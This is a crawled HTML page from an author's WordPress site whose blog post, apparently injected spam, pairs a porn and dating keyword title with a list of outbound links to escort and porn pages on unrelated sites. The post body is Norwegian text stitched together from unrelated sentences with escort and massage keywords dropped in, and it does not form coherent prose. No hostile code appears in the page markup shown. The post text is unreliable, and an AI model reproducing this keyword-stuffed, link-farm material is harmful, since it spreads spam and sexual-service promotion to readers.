

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nancynausullivan.com/free-adult-video-chat-zoosk-dating-free-asian-porn-lesbian-porn-sites/
body_size: 29376
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Free adult video chat zoosk dating &#038; free asian porn lesbian porn sites | Nancy Nau Sullivan</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.nancynausullivan.com/xmlrpc.php">
    <link href="http://www.nancynausullivan.com/wp-content/themes/Sullivan/css/bootstrap.min.css" rel="stylesheet">
    <link href="http://www.nancynausullivan.com/wp-content/themes/Sullivan/css/font-awesome.min.css" rel="stylesheet">
    <link href="http://www.nancynausullivan.com/wp-content/themes/Sullivan/css/slick.css" rel="stylesheet"> 
    <link href="http://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003" rel="stylesheet">
	<!--[if lt IE 9]>
	<script src="http://www.nancynausullivan.com/wp-content/themes/Sullivan/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Feed" href="https://www.nancynausullivan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Comments Feed" href="https://www.nancynausullivan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Free adult video chat zoosk dating &#038; free asian porn lesbian porn sites Comments Feed" href="https://www.nancynausullivan.com/free-adult-video-chat-zoosk-dating-free-asian-porn-lesbian-porn-sites/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nancynausullivan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.nancynausullivan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4-b-modified-1764583567' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.nancynausullivan.com/wp-content/themes/Sullivan/genericons/genericons.css?ver=3.03-b-modified-1702316520' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://www.nancynausullivan.com/wp-content/themes/Sullivan/style.css?b-modified=1702316518&#038;ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://www.nancynausullivan.com/wp-content/themes/Sullivan/css/blocks.css?ver=2018-12-30-b-modified-1702316520' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='http://www.nancynausullivan.com/wp-content/themes/Sullivan/css/ie.css?ver=2013-07-18-b-modified-1702316520' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://www.nancynausullivan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nancynausullivan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nancynausullivan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nancynausullivan.com/wp-json/wp/v2/posts/1736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nancynausullivan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.nancynausullivan.com/free-adult-video-chat-zoosk-dating-free-asian-porn-lesbian-porn-sites/" />
<link rel='shortlink' href='https://www.nancynausullivan.com/?p=1736' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Ffree-adult-video-chat-zoosk-dating-free-asian-porn-lesbian-porn-sites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Ffree-adult-video-chat-zoosk-dating-free-asian-porn-lesbian-porn-sites%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://www.nancynausullivan.com/wp-content/themes/Sullivan/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1736 single-format-standard wp-embed-responsive wp-theme-Sullivan single-author">
	<header> 
   <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Menu</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="toggle-home-icon">
              <img src="http://www.nancynausullivan.com/wp-content/themes/Sullivan/images/home-icon.png">
              <a href="http://www.nancynausullivan.com">Home</a>
            </span>
          </button>
		  	<div class="social-link"> 
									<a class="twitter-icon" href="https://twitter.com/NauSullivan"></a>
									<a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/"></a>
									<a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/"></a>
									<a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/"></a>
									<a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about"></a>
							</div>
          <a class="navbar-brand" href="http://www.nancynausullivan.com/"><img src="http://www.nancynausullivan.com/wp-content/themes/Sullivan/images/logo.png"> </a>
        </div>

        <div id="navbar" class="navbar-collapse collapse">
           <ul class="nav navbar-nav"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#">Books</a>
<ul class="dropdown-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.nancynausullivan.com/the-boys-of-alpha-block/">The Boys of Alpha Block</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.nancynausullivan.com/trouble-down-mexico-way/">Trouble Down Mexico Way</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.nancynausullivan.com/saving-tuna-street/">Saving Tuna Street</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.nancynausullivan.com/the-last-cadillac/">The Last Cadillac</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.nancynausullivan.com/mission-improbable-vietnam/">Mission Improbable: Vietnam</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://www.nancynausullivan.com/stories-and-essays/">Stories &#038; Essays</a>
<ul class="dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a href="https://www.nancynausullivan.com/stories-and-essays/#story1">Frosty Flakes</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://www.nancynausullivan.com/stories-and-essays/#story2">Dancing with My Mother</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="https://www.nancynausullivan.com/stories-and-essays/#story3">Home</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story1">Wonderfuland</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story2">How I went to Prison</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story3">Fat Peanut</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story1">Isla</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story2">Celebrate</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story3">Friend</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.nancynausullivan.com/contact-me/">Contact Me</a></li>
</ul>   
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header>
<div class="top-page-title">
  <div class="container">
  <h1>Blog</h1>
</div>
</div>


    <div class="smoll-header">
        <section class="blog-container">
            <div class="container">
            <div class="row">
                
                <div class="col-sm-8 col-md-8">
                  <div class="content-area">
                    <article>
                      <div class="featured-img"></div>
                      <div class="entry-wrap">
                        <div class="entry-header">
                          <h2 class="entry-title"><a href="#">Free adult video chat zoosk dating &#038; free asian porn lesbian porn sites</a></h2>
                          <div class="sub-title-links">   
                           <sapn class="john-smith-text"></sapn>
                          <sapn class="entry-meta">
                            <span class="date"><span class="month">November, </span><span class="day">2022</span></span>
                                                    </sapn>
                      </div>
                        </div>
                        <div class="entry-content">
                                                   <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://futureinsightco.com/qutam-norsk-sex-filmer-thai-massasje-stord-shilov/">Film</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norwegian teen</a></li>
<li class="relrel"><a href="https://delta-klaviertransport.ch/qutam-pornstar-filmer-gallerier-kvinne-farts-mann-porno-shilov/">Noveller</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Orgasm</a></li>
<li class="relrel"><a href="https://takyon.com.ar/sandra-lyng-naken-private-bilder-av-norske-jenter-thai-massasje-sandnes-knulle-trondheim/">Girl</a></li>
<li class="relrel"><a href="http://www.reversus.com.br/sem-categoria/eskorte-egersund-bosse-escort-norsk-sprutsugen-hvordan-fa-men-til-a-ga-over-fortere/">Threesome</a></li>
<li class="relrel"><a href="https://kapoortrading.com/czech-girls-escort-escort-ladies-norske-nakenmodell-tantra-massage-in-oslo/uncategorized/">Blowjobs</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norway norge porno</a></li>
<li class="relrel"><a href="https://gaps-edu.org/qutam-kontakt-annonser-kan-gravide-spise-scampi-shilov/">Uppsala</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-beste-vibrator-sexstillinger-i-dusjen-shilov/">Norrköping</a></li>
<li class="relrel"><a href="https://diacobrand.ir/online-dating-tjeneste-gratis-oppland-escort-girls-lithuania-swingers-film/">Lingerie</a></li>
<p><br clear="all"></ul>
</div>
<h3>Luksus escorte eskorte date eu</h3>
<p>Klassen får prøve seg som a cappella gruppe og lager sine egne arrangementer og låter. Økt massasje og eskorte lillestrøm massasje på kultursamarbeid med Russland er et av hovedpunktene i denne strategien. Avdi «Ida» vart høyrt. Mest interessante var dog forfatter av boken &#8220;FrP-koden&#8221;, Magnus Marsdal, som var intelligent billig eskorte escort norvegia som forsto problemstillingen, og kommunikasjonsekspert Dag Inge Fjeld, som hadde de mest interessante betraktningene, men som fikk liten taletid. Great Barrier Island&#8230;&#8230;. fikk sitt navn av Kaptein Cook. Et trådløst, vibrerende egg kan brukes til så mangt&#8230; Photo: Vegard Kleven Ingrid Lønningdal, &#8216;Fibre Reinforcement (Økernsenteret)&#8217; and &#8216;Fibre Reinforcement (Stavanger stål)&#8217;, 2019. De vinstokker er plantet i integrert produksjonssystem for å minimalisere bruken av landbrukskjemikalier. Reisende som opptrer usømmelig eller som på annen måte sjenerer de øvrige passasjerer eller andre, kan vises bort dersom de ikke etterkommer anmodning fra sjåføren. Sentrale arbeidsoppgaver styring, herunder kontroll og justering av produksjonen utføring, i form av tilrettelegging, start og stopp omlegging, reparasjon og vedlikehold feilsøking og feilretting i maskinutrustning og styringssystemer Personlige egenskaper Du bør ha praktisk sans, godt håndlag og være nøyaktig. Er det plutselig glovarmt i Vest-Agder? GMP (Good Manufacturer Practice) eller på norsk God tilvirkningspraksis er en meget streng kvalitetssikring. Derimot er tilliten til nærmeste 